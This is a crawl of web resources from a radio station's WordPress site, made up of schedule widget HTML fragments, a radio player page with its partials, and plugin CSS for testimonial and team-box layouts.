

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-admin/admin-ajax.php?action=radio_station_current_show&instance=1&timestamp=1769521290&title=Now%20On-Air&display_hosts=1&show_avatar=1&show_title=1&show_link=1&default_name=&time=24&show_sched=1&show_playlist=1&show_all_sched=0&show_desc=1&avatar_width=&avatar_size=thumbnail&title_position=right&link_hosts=1&show_encore=1&countdown=24&ajax=on&dynamic=0&widget=0&id=&for_time=0
body_size: 419
content:
<div id="widget-contents"><div id="current-show-widget-0" class="current-show-wrap current-show-embedded on-air-embedded dj-on-air-embedded"><h3 class="current-show-shortcode-title">Now On-Air</h3><ul class="current-show-list on-air-list"><li class="current-show on-air-dj"><div class="current-show-avatar on-air-dj-avatar float-left" ><a href="https://solutionsfm.ng/show/lunch-time-show/"><img width="115" height="111" src="https://solutionsfm.ng/wp-content/uploads/2021/08/avar.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div><div class="current-show-title on-air-dj-title"><a href="https://solutionsfm.ng/show/lunch-time-show/">Lunch Time Show</a></div><div class="current-show-hosts on-air-dj-names">with Announcer Solutions FM</div><div class="current-show-shifts on-air-dj-sched current-shift"><span class="rs-time rs-start-time" data="1769518800" data-format="l, H:i">Tuesday, 14:00</span><span class="rs-sep"> - </span><span class="rs-time rs-end-time" data="1769522400" data-format="H:i">15:00</span></div><div class="show-user-time">[<span class="rs-user-time rs-start-time"></span><span class="rs-sep"> - </span><span class="rs-user-time rs-end-time"></span>]</div><span class="radio-clear"></span><div class="current-show-desc on-air-show-desc"><!-- Trimmed Excerpt --><!-- Post ID: 5474 --></div><span class="radio-clear"></span></li></ul></div></div><script>widget = document.getElementById('widget-contents').innerHTML;
parent.document.getElementById('rs-current-show-1').innerHTML = widget;
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-admin/admin-ajax.php?action=radio_station_upcoming_shows&instance=1&timestamp=1769521290&title=Upcoming%20Show&limit=1&show_title=1&show_avatar=1&show_link=1&time=24&show_sched=1&default_name=&display_hosts=1&show_encore=1&link_hosts=1&avatar_width=&avatar_size=thumbnail&title_position=right&countdown=24&ajax=on&dynamic=0&widget=0&id=&for_time=0
body_size: 376
content:
<div id="widget-contents"><div id="upcoming-shows-widget-0" class="upcoming-shows-wrap upcoming-shows-embedded on-air-embedded dj-coming-up-embedded"><h3 class="upcoming-shows-title dj-coming-up-title">Upcoming Show</h3><ul class="upcoming-shows-list on-air-upcoming-list"><li class="upcoming-show on-air-dj"><div class="upcoming-show-avatar on-air-dj-avatar float-left" ><a href="https://solutionsfm.ng/show/world-news/"><img width="115" height="111" src="https://solutionsfm.ng/wp-content/uploads/2021/08/avar.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div><div class="upcoming-show-title on-air-dj-title"><a href="https://solutionsfm.ng/show/world-news/">WORLD NEWS</a></div><div class="upcoming-show-hosts on-air-dj-names">with Announcer Solutions FM</div><div class="upcoming-show-schedule on-air-dj-schedule"><div class="upcoming-show-shift on-air-dj-sched"><span class="rs-time rs-start-time" data="1769522400" data-format="l, H:i">Tuesday, 15:00</span><span class="rs-sep"> - </span><span class="rs-time rs-end-time" data="1769522700" data-format="H:i">15:05</span></div><div class="show-user-time">[<span class="rs-time rs-start-time"></span><span class="rs-sep"> - </span><span class="rs-time rs-end-time"></span>]</div></div><span class="radio-clear"></span></li></ul></div></div><script>widget = document.getElementById('widget-contents').innerHTML;
parent.document.getElementById('rs-upcoming-shows-1').innerHTML = widget;
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-admin/admin-ajax.php?action=radio_station_current_show&instance=2&timestamp=1769521290&title=&display_hosts=1&show_avatar=1&show_title=1&show_link=1&default_name=No%20Show%20scheduled%20for%20this%20time.&time=24&show_sched=1&show_playlist=0&show_all_sched=1&show_desc=1&avatar_width=&avatar_size=thumbnail&title_position=left&link_hosts=1&show_encore=1&countdown=1&ajax=on&dynamic=0&widget=1&id=0&for_time=0
body_size: 429
content:
<div id="widget-contents"><ul class="current-show-list on-air-list"><li class="current-show on-air-dj"><div class="current-show-avatar on-air-dj-avatar float-right" ><a href="https://solutionsfm.ng/show/lunch-time-show/"><img width="115" height="111" src="https://solutionsfm.ng/wp-content/uploads/2021/08/avar.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div><div class="current-show-title on-air-dj-title"><a href="https://solutionsfm.ng/show/lunch-time-show/">Lunch Time Show</a></div><div class="current-show-hosts on-air-dj-names">with Announcer Solutions FM</div><div class="current-show-shifts on-air-dj-sched current-shift"><span class="rs-time rs-start-time" data="1769518800" data-format="l, H:i">Tuesday, 14:00</span><span class="rs-sep"> - </span><span class="rs-time rs-end-time" data="1769522400" data-format="H:i">15:00</span></div><div class="show-user-time">[<span class="rs-user-time rs-start-time"></span><span class="rs-sep"> - </span><span class="rs-user-time rs-end-time"></span>]</div><span class="radio-clear"></span><div class="current-show-countdown rs-countdown"></div><div class="current-show-desc on-air-show-desc"><!-- Trimmed Excerpt --><!-- Post ID: 5474 --></div><span class="radio-clear"></span></li></ul><input type="hidden" class="current-time-override" value="0"><input type="hidden" class="current-show-end" value="1769522400"></div><script>widget = document.getElementById('widget-contents').innerHTML;
parent.document.getElementById('rs-current-show-2').innerHTML = widget;
setTimeout(function() {parent.radio_countdown();}, 2000);
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-admin/admin-ajax.php?action=radio_station_upcoming_shows&instance=2&timestamp=1769521290&title=&limit=1&show_title=1&show_avatar=1&show_link=1&time=24&show_sched=1&default_name=&display_hosts=1&show_encore=0&link_hosts=1&avatar_width=75&avatar_size=thumbnail&title_position=right&countdown=1&ajax=on&dynamic=0&widget=1&id=0&for_time=0
body_size: 400
content:
<div id="widget-contents"><ul class="upcoming-shows-list on-air-upcoming-list"><li class="upcoming-show on-air-dj"><div class="upcoming-show-avatar on-air-dj-avatar float-left" style="width:75px;"><a href="https://solutionsfm.ng/show/world-news/"><img width="115" height="111" src="https://solutionsfm.ng/wp-content/uploads/2021/08/avar.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div><div class="upcoming-show-title on-air-dj-title"><a href="https://solutionsfm.ng/show/world-news/">WORLD NEWS</a></div><div class="upcoming-show-hosts on-air-dj-names">with Announcer Solutions FM</div><div class="upcoming-show-schedule on-air-dj-schedule"><div class="upcoming-show-shift on-air-dj-sched"><span class="rs-time rs-start-time" data="1769522400" data-format="l, H:i">Tuesday, 15:00</span><span class="rs-sep"> - </span><span class="rs-time rs-end-time" data="1769522700" data-format="H:i">15:05</span></div><div class="show-user-time">[<span class="rs-time rs-start-time"></span><span class="rs-sep"> - </span><span class="rs-time rs-end-time"></span>]</div></div><span class="radio-clear"></span><div class="upcoming-show-countdown rs-countdown"></div></li></ul><input type="hidden" class="current-time-override" value="0"><input type="hidden" class="upcoming-show-times" value="1769522400-1769522700"></div><script>widget = document.getElementById('widget-contents').innerHTML;
parent.document.getElementById('rs-upcoming-shows-2').innerHTML = widget;
setTimeout(function() {parent.radio_countdown();}, 2000);
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/views/main.php
body_size: 1020
content:
<!DOCTYPE html>
<html x-data="app" x-init="init()" :data-theme="station_data.theme_premium" data-theme="dark" lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- <meta name="viewport" content="viewport-fit=cover"> -->
    <title>StationPro.co Radio Player</title>
    <script defer src="https://cdn.jsdelivr.net/npm/alpinejs@3.x.x/dist/cdn.min.js"></script>
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">

    <!-- <script type="text/javascript" src="../assets/javascript/radio.js"></script> -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
    <script type="text/javascript" src="../assets/javascript/include-w3school.js"></script>
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    <link href="../assets/css/style.min.css" rel="stylesheet">
    <!-- <favicon href="../assets/images/favicon.png" rel="shortcut icon" type="image/x-icon"> -->

</head>

<body class="flex items-center  justify-center h-screen bg-base-300 w-full">

    <div x-bind="autoPlay" x-transition class="p-4 flex items-center  animate__animated animate__fadeInUp w-[80%]">


        <audio :src="radio_url" src="http://s6-webradio.antenne.de/listen.pls?sid=1" type="audio/mpeg" id="radio"
            x-ref="audio" @timeupdate="updateTime" preload="auto">

            <source :src="radio_url" type="audio/mpeg">
        </audio>

        <div class="avatar indicator">
            <div x-show="parseInt(station_data.indicator)">
                <span x-show="!play"
                    class="indicator-item shadow  font-bold  bg-secondary  animate__animated animate__fadeInUp animate__delay-1s indicator-start badge badge-xs badge-secondary">
                    <div class="status status-error animate-ping"></div>
                    ON AIR
                </span>
                <span x-show="play" class="indicator-item bg-primary font-bold  animate__animated animate__fadeInDown animate__delay-1s  
                indicator-start badge badge-xs badge-primary">
                    <div class="status status-error status-info"></div>
                    OFFLINE
                </span>
            </div>
            <div class="h-16 w-16 rounded-lg shadow-md">
                <div id="albums"></div>
            </div>
        </div>

        <!-- Album Art -->
        <div class="ml-4 flex-1">
            <!-- Track Info -->
            <h2 id="track-title" class="text-base-content text-sm md:text-lg font-semibold">Loading...</h2>
            <p id="track-artist" class="text-base-content text-sm">Loading artist...</p>
        </div>

        <!-- Controls -->

        <div class="grow  items-center  space-x-2">
            <div include-html="shered/_player.html"></div>

        </div>
        <!-- Volume Slider -->
        <div class="flex-1 invisible md:visible">
            <div class="mt-2 rounded-md p-2">

                <div include-html="shered/_volum.html"></div>

            </div>
        </div>



    </div>





    <script type="text/javascript" src="../assets/javascript/radio_player.js"></script>
    <script>
        includeHTML();
    </script>


</body>

</html>

--- FILE ---
content_type: text/html
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/views/shered/_player.html
body_size: 602
content:
<div class="flex items-center  space-x-3">
    <div class="flex mx-auto m-auto">

        <button x-bind="navplayer"
            class="transition btn btn-circle w-16 h-16 relative transform duration-500  ease-in hover:scale-105 cursor-pointer">

            <div x-show="load" class="fill-current relative z-10 p-1 items-center  rounded-full w-14 h-14"
                style="display: none;">
                <div class="w-12 h-12 rounded-full absolute border-4 border-solid border-base-300">
                </div>
                <div 
                    class="w-12 h-12 rounded-full animate-spin absolute border-4 border-solid border-base-content	 border-t-transparent">
                </div>
            </div>

            <div class="" x-show="!load">

                <svg x-show="play"  
                    class="fill-current relative z-10 w-14 h-14 text-base-content bg-base-100  rounded-full shadow-lg hover:text-opacity-70"
                    xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" viewBox="0 0 24 24">
                    <path
                        d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2m-2 14.5l6-4.5l-6-4.5v9z">
                    </path>
                    <rect></rect>
                </svg>

                <svg fill="none" x-show="!play"  
                    class="relative z-10 w-14 h-14 text-base-content  rounded-full bg-base-100 shadow-lg hover:text-opacity-70 text-undefined-600"
                    stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                    aria-hidden="true" style="display: none;">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M14.25 9v6m-4.5 0V9M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path>
                </svg>
            </div>

            <span x-show="play"
                class="animate-ping status absolute  left-2 z-1 rounded-full w-10 h-10 bg-white opacity-40">
            </span>

        </button>

    </div>


</div>


--- FILE ---
content_type: text/html
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/views/shered/_volum.html
body_size: 684
content:
<div class="flex row justify-center items-center space-x-2">

    <!-- volume on icon -->
    <svg :class="vol < 0.03 ? 'hidden' : ''" class="text-base-content fill-current"
        xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24">
        <path
            d="M14,3.23V5.29C16.89,6.15 19,8.83 19,12C19,15.17 16.89,17.84 14,18.7V20.77C18,19.86 21,16.28 21,12C21,7.72 18,4.14 14,3.23M16.5,12C16.5,10.23 15.5,8.71 14,7.97V16C15.5,15.29 16.5,13.76 16.5,12M3,9V15H7L12,20V4L7,9H3Z" />
    </svg>

    <!-- volume off icon -->
    <svg :class="vol >= 0.03 ? 'hidden' : ''" class="text-base-content fill-current"
        xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24">
        <path
            d="M3,9H7L12,4V20L7,15H3V9M16.59,12L14,9.41L15.41,8L18,10.59L20.59,8L22,9.41L19.41,12L22,14.59L20.59,16L18,13.41L15.41,16L14,14.59L16.59,12Z" />
    </svg>

    <div class="tooltip tooltip-neutral tooltip-top"
        :data-tip="'volume: ' + (vol * 100).toFixed(0) + '%'" data-tip="50%">
        <input type="range" min="0" max="1" step="0.01" x-model.number="vol" @input="updateVolume"
            class="range range-sm  overflow-hidden  cursor-grabbing " />
    </div>

    <span x-text="formatTime(currentTime)" class="text-base-content">0:00</span>
    <div x-bind="openPopup" class="-mt-2" data-tip="Open Pop-up"
         class="tooltip tooltip-neutral mt-3 cursor-pointer tooltip-top">
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
        stroke="currentColor" class="size-[2em] text-base-content cursor-pointer">
        <path stroke-linecap="round" stroke-linejoin="round"
            d="M13.5 6H5.25A2.25 2.25 0 0 0 3 8.25v10.5A2.25 2.25 0 0 0 5.25 21h10.5A2.25 2.25 0 0 0 18 18.75V10.5m-10.5 6L21 3m0 0h-5.25M21 3v5.25" />
    </svg>

</div>
    
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://solutionsfm.ng/wp-content/plugins/station-pro/core/inc/player/views/main.php
body_size: 1019
content:
<!DOCTYPE html>
<html x-data="app" x-init="init()" :data-theme="station_data.theme_premium" data-theme="dark" lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- <meta name="viewport" content="viewport-fit=cover"> -->
    <title>StationPro.co Radio Player</title>
    <script defer src="https://cdn.jsdelivr.net/npm/alpinejs@3.x.x/dist/cdn.min.js"></script>
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">

    <!-- <script type="text/javascript" src="../assets/javascript/radio.js"></script> -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
    <script type="text/javascript" src="../assets/javascript/include-w3school.js"></script>
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    <link href="../assets/css/style.min.css" rel="stylesheet">
    <!-- <favicon href="../assets/images/favicon.png" rel="shortcut icon" type="image/x-icon"> -->

</head>

<body class="flex items-center  justify-center h-screen bg-base-300 w-full">

    <div x-bind="autoPlay" x-transition class="p-4 flex items-center  animate__animated animate__fadeInUp w-[80%]">


        <audio :src="radio_url" src="http://s6-webradio.antenne.de/listen.pls?sid=1" type="audio/mpeg" id="radio"
            x-ref="audio" @timeupdate="updateTime" preload="auto">

            <source :src="radio_url" type="audio/mpeg">
        </audio>

        <div class="avatar indicator">
            <div x-show="parseInt(station_data.indicator)">
                <span x-show="!play"
                    class="indicator-item shadow  font-bold  bg-secondary  animate__animated animate__fadeInUp animate__delay-1s indicator-start badge badge-xs badge-secondary">
                    <div class="status status-error animate-ping"></div>
                    ON AIR
                </span>
                <span x-show="play" class="indicator-item bg-primary font-bold  animate__animated animate__fadeInDown animate__delay-1s  
                indicator-start badge badge-xs badge-primary">
                    <div class="status status-error status-info"></div>
                    OFFLINE
                </span>
            </div>
            <div class="h-16 w-16 rounded-lg shadow-md">
                <div id="albums"></div>
            </div>
        </div>

        <!-- Album Art -->
        <div class="ml-4 flex-1">
            <!-- Track Info -->
            <h2 id="track-title" class="text-base-content text-sm md:text-lg font-semibold">Loading...</h2>
            <p id="track-artist" class="text-base-content text-sm">Loading artist...</p>
        </div>

        <!-- Controls -->

        <div class="grow  items-center  space-x-2">
            <div include-html="shered/_player.html"></div>

        </div>
        <!-- Volume Slider -->
        <div class="flex-1 invisible md:visible">
            <div class="mt-2 rounded-md p-2">

                <div include-html="shered/_volum.html"></div>

            </div>
        </div>



    </div>





    <script type="text/javascript" src="../assets/javascript/radio_player.js"></script>
    <script>
        includeHTML();
    </script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/info-box.css?ver=1.0.6.16
body_size: 397
content:
.ultraaddons_info_box > .elementor-widget-container {
    background: #fff;
}
.ua-info-box-icon img.infobox-svg{
    width: 100px;
}

.ua-element-info-box .elementor-widget-container .info-title {
    color: #21272c;
    font-weight: 700;
    line-height: 1.6;
    margin: 0 0 10px;
}
.ua-info-box-icon {
    display: inline-flex;
    text-align: center;
    margin: 0 0 40px;
    justify-content: center;
    flex-wrap: wrap;
    align-items: center;
}
.ua-info-box-content .elementor-icon-box-title {
    font-weight: 700;
    line-height: 1.6;
    font-size: 24px;
    margin-bottom: 30px;
}

.ua-info-box-content .elementor-icon-box-description {
    font-size: 16px;
    font-family: "Work Sans", sans-serif;
    font-family: var(--medilac-font-primary);
    color: #5C6B79;
    line-height: 1.6;
    margin-bottom: 40px;
}
.ua-element-info-box .elementor-widget-container {
    padding: 50px;
    background: white;
}
.ua-element-info-box .elementor-widget-container {
    box-shadow: 0px 5px 23px 0 rgb(159 160 185 / 15%);
}
.ua-element-info-box .elementor-widget-container:hover {
    box-shadow: 0px 5px 25px 0 rgb(159 160 185 / 25%);
}



@media (min-width: 768px) {
    .ua-element-info-box.elementor-vertical-align-top .ua-info-box-wrapper {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; }
  .ua-element-info-box.elementor-vertical-align-middle .ua-info-box-wrapper {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .ua-element-info-box.elementor-vertical-align-bottom .ua-info-box-wrapper {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end; }
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/testimonial-slider.css?ver=1.0.6.16
body_size: 879
content:
/*  Testimonial CSS
-------------------------------------------*/
/* Testimonial Section Style one */
.ua-testimonial-slider-wrapper .section-title.v2 {
    width: 60%;
}

.ua-testimonial-slider-wrapper .ultraaddons-home-container-fluid {
    padding-left: calc((100% - 1170px) / 2 + 15px);
    padding-right: 0;
}

.ua-testimonial-slider-wrapper.owl-carousel .owl-stage {
    padding-left: 0;
}

.testimonial-slider{
    position: relative;
}


.ua-testimonial-slider-wrapper .client-quote-box {
    background: #F4F9FC;
    border: 1px solid #E2EBF1;
    padding: 50px 45px;
}

.ua-testimonial-slider-wrapper .client-quote-box span.quote-icon {
  color: #0FC392;
  font-size: 37px;
}

.ua-testimonial-slider-wrapper .client-info {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.user-avatar {
    border: 4px solid #0FC392;
    border-radius: 50%;
    margin-right: 18px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    width: 50px;
    height: 50px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}

.user-name p {
  font-size: 24px;
  font-family: "Roboto",sans-serif;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 1.2;
  margin: 0;
  transition: 0.3s;
  -webkit-transition: 0.3s;
}

.user-name span {
  color: #5C6B79;
}

.elementor-align-left .ua-testimonial-slider-wrapper .client-info {
    justify-content: flex-start;
}
.elementor-align-right .ua-testimonial-slider-wrapper .client-info {
    flex-flow: row-reverse;
}
.elementor-align-center .ua-testimonial-slider-wrapper .client-info {
    justify-content: center;
    flex-direction: column;
}
.elementor-align-right .ua-testimonial-slider-wrapper .client-info .user-avatar {
    margin: 0 0 0 18px;
}
.elementor-align-center .ua-testimonial-slider-wrapper .client-info .user-avatar {
    margin: 0 0 18px;
}

/**
Slider CSS
*/
.ua-testimonial-slider-wrapper .owl-stage-outer {
    overflow: hidden;
}
.elementor-element.elementor-widget-ultraaddons_testimonial_slider .elementor-widget-container {
    overflow: hidden;
/*    padding: 50px;
    margin: -50px;*/
}
.ua-testimonial-slider-wrapper .owl-stage {
    display: flex;
}
.ua-testimonial-slider-wrapper .owl-nav.disabled {
    display: none;
}

.ua-testimonial-slider-wrapper button.owl-prev,
.ua-testimonial-slider-wrapper button.owl-next {
/*    position: absolute;
    top: calc(50% - 25px);*/
}

.ua-testimonial-slider-wrapper button.owl-prev{
    left: 0;
}
.ua-testimonial-slider-wrapper button.owl-next{
    right: 0;
}
.ua-testimonial-slider-wrapper button.owl-next,
.ua-testimonial-slider-wrapper button.owl-prev {
    background: transparent;
    color: #0fc392;
    /*display: none;*/
    outline: none;
    border: none;
}

.ua-testimonial-slider-wrapper:hover button.owl-next,
.ua-testimonial-slider-wrapper:hover button.owl-prev{
    display: block;
}

.ua-testimonial-slider-wrapper .owl-dots button.owl-dot {
    border-radius: 50%;
    height: 15px;
    width: 15px;
    display: inline-block;
    padding: 0;
    margin: 0 10px;
    outline: none;
}
.ua-testimonial-slider-wrapper .owl-dots button.owl-dot:first-child{
    margin-left: 0;
}
.ua-testimonial-slider-wrapper .owl-dots button.owl-dot:last-child{
    margin-right: 0;
}
.ua-testimonial-slider-wrapper .owl-dots button.owl-dot.active {
    background: #fff;
    border-color: #0fc392;
}

.ua-testimonial-main-wrapper .owl-nav {
    display: flex;
    column-gap: 15px;
}

.ua-testimonial-main-wrapper .owl-nav button {
    padding: 10px 17px;
}

.ua-testimonial-main-wrapper .owl-nav button.owl-prev {
    background: black;
    border-color: black;
    color: white;
}

.ua-testimonial-main-wrapper .owl-nav button.owl-next {
    background: #0fc392;
    border-color: #0fc392;
    color: white;
}

.navigation-arrow-position-top-right .ua-testimonial-main-wrapper .owl-nav {
    position: absolute;
    top: -50px;
    right: 0px;
}
.navigation-arrow-position-top-left .ua-testimonial-main-wrapper .owl-nav {
    position: absolute;
    top: -50px;
    left: 0px;
}
.navigation-arrow-position-bottom-right .ua-testimonial-main-wrapper .owl-nav {
    position: absolute;
    bottom: -50px;
    right: 0px;
}
.navigation-arrow-position-bottom-left .ua-testimonial-main-wrapper .owl-nav {
    position: absolute;
    bottom: -50px;
    left: 0px;
}

.ua-testimonial-main-wrapper .owl-dots {
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/testimonial-box.css?ver=1.0.6.16
body_size: 577
content:
/*  Testimonial CSS
-------------------------------------------*/
/* Testimonial Section Style one */
.ua-testimonial-wrapper .section-title.v2 {
    width: 60%;
}

.ua-testimonial-wrapper .ultraaddons-home-container-fluid {
    padding-left: calc((100% - 1170px) / 2 + 15px);
    padding-right: 0;
}

.ua-testimonial-wrapper.owl-carousel .owl-stage {
    padding-left: 0;
}

.testimonial-slider{
    position: relative;
}



.ua-testimonial-wrapper .client-quote-box span.quote-icon {
  color: #0FC392;
  font-size: 37px;
}

.ua-testimonial-wrapper .client-info {
  display: flex;
  justify-content: flex-start;
  align-items: center;
}

.user-avatar {
    border: 4px solid #0FC392;
    border-radius: 50%;
    margin-right: 18px;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    width: 50px;
    height: 50px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
}

.user-name p {
  font-size: 24px;
  font-family: "Roboto",sans-serif;
  font-weight: 600;
  text-transform: capitalize;
  line-height: 1.2;
  margin: 0;
  transition: 0.3s;
  -webkit-transition: 0.3s;
}

.user-name span {
  color: #5C6B79;
}
.ua-testimonial-wrapper .owl-item .client-quote-box:hover span.quote-icon,
.ua-testimonial-wrapper .owl-item  .client-quote-box:hover p,
.ua-testimonial-wrapper .owl-item  .client-quote-box:hover  span{
    color:#fff;
}

.ua-testimonial-wrapper .owl-item  .client-quote-box:hover .user-avatar{
    border-color:#2BE1B0;
}
.ua-testimonial-wrapper .owl-item  .client-quote-box:hover  {
    background: #0FC393;
}

.ua-testimonial-wrapper .owl-nav{
    position: absolute;
    top:-120px;
    right: 0;
    z-index: 9;
    padding-right: calc((100% - 1170px) + 30px);
}

.elementor-align-left .ua-testimonial-wrapper .client-info {
    justify-content: flex-start;
}
.elementor-align-right .ua-testimonial-wrapper .client-info {
    flex-flow: row-reverse;
}
.elementor-align-center .ua-testimonial-wrapper .client-info {
    justify-content: center;
    flex-direction: column;
}
.elementor-align-right .ua-testimonial-wrapper .client-info .user-avatar {
    margin: 0 0 0 18px;
}
.elementor-align-center .ua-testimonial-wrapper .client-info .user-avatar {
    margin: 0 0 18px;
}

.ua-element-testimonial-box .elementor-widget-container{
    background: #F4F9FC;
    border: 1px solid #E2EBF1;
    padding: 50px 45px;
}

--- FILE ---
content_type: text/css
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/css/widgets/team-box.css?ver=1.0.6.16
body_size: 855
content:
.team-box-default .ua-single-team-wrapper {
    display: block;
    width: 100%;
}
.ua-element-team-box .elementor-widget-container {
    border: 2px solid #EAEDF7;
    transition: 0.3s;
    -webkit-transition: 0.3s;
}
.team-box-default.ua-element-team-box .elementor-widget-container {
    padding: 42px 0;
}
.ua-element-team-box .elementor-widget-container ul, .ua-element-team-box .elementor-widget-container li{list-style: none;}
.ua-element-team-box .elementor-widget-container:hover {
    border-color: #0FC392;
}

.team-box-default .team-box-profile-avatar {
    position: relative;
    width: 230px;
    height: 230px;
    border-radius: 50%;
    margin: 0 auto 36px;
    overflow: hidden;
    background: #13c392;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

.ua-single-team-wrapper .team-box-info {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    padding: 0 42px;
}
.team-box-default .ua-single-team-wrapper .team-box-item .team-box-profile-avatar img {
    display: none;
    width: 100%;
}
.team-box-default .team-box-social-link {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 85%;
    height: 85%;
    background: rgba(0, 0, 0, 0.5);
    transform: translate(-50%, -50%);
    border-radius: 50%;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    visibility: hidden;
    opacity: 0;
    transition: 0.3s;
    -webkit-transition: 0.3s;
}
.team-box-default .no-profile-image .team-box-social-link,
.ua-element-team-box .elementor-widget-container:hover .team-box-social-link {
    visibility: visible;
    opacity: 1;
}
.team-box-default .team-box-social-link ul {
    display: flex;
    justify-content: center;
    z-index: 9;
    align-items: center;
    width: 100%;
    margin: 0;
    white-space: nowrap;
}
.team-box-default .team-box-social-link li {
    margin: 0 15px;
}
.team-box-default .team-box-social-link li a {
    color: #fff;
    transition: 0.3s;
    -webkit-transition: 0.3s;
}
.team-box-info h2 {
    font-size: 24px;
    color: #21272C;
